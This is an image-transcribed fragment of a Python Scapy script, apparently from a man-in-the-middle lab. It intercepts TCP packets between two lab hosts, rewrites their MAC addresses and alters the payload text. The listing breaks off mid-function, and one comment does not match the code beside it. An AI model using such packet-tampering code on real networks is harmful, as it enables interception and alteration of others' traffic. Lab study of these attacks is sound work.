 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 # Define IP and MAC addresses
5 IP_A = "10.9.0.5"
6 MAC_A = "02:42:0a:09:00:05"
7
8 IP_B = "10.9.0.6"
9 MAC_B = "02:42:0a:09:00:06"
10
11 IP_M = "10.9.0.105"
12 MAC_M = "02:42:0a:09:00:69"
13
14 def tcp_spoof_pkt_netcat(pkt):
15     if pkt[Ether].src != MAC_M:  # Ensure this is not our own packet
16         if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
17             print("[INFO] Packet from A to B")
18             pkt[Ether].src = MAC_M
19             pkt[Ether].dst = MAC_B
20
21             try:
22                 payload = bytes(pkt[TCP].payload).decode("utf-8", errors="ignore")
23                 print(f"Original Payload: {repr(payload)}")
24
25                 # Replace 'huiqing' with 'aaaaaaa'
26                 modified_payload = payload.replace("hello", "goodb")
27                 print(f"Modified Payload: {repr(modified_payload)}")
28
29                 # Update packet with modified payload
30                 del pkt[TCP].payload